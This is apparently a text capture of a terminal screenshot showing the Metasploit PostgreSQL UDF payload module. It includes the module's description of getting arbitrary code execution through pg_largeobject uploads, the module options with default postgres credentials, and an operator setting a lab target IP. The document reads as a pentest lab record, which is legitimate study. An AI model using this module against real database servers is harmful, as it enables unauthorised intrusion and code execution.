 Activities Terminal Wed 06:27
Metasploit
File Edit View Search Terminal Tabs Help
kusanagi@section9: ~ Metasploit psql
Payload information:
  Space: 65535
Description:
  On some default Linux installations of PostgreSQL, the postgres
  service account may write to the /tmp directory, and may source UDF
  Shared Libraries's from there as well, allowing execution of
  arbitrary code. This module compiles a Linux shared object file,
  uploads it to the target host via the UPDATE pg_largeobject method
  of binary injection, and creates a UDF (user defined function) from
  that shared object. Because the payload is run as the shared
  object's constructor, it does not need to conform to specific
  Postgres API versions.
References:
  http://www.leidecker.info/pgshell/Having_Fun_With_PostgreSQL.txt
msf exploit(postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   DATABASE  template1        yes       The database to authenticate against
   PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
   RHOST                      yes       The target address
   RPORT     5432             yes       The target port
   USERNAME  postgres         yes       The username to authenticate as
   VERBOSE   false            no        Enable verbose output
Exploit target:
   Id  Name
   --  ----
   0   Linux x86
msf exploit(postgres_payload) > set RHOST 192.168.75.149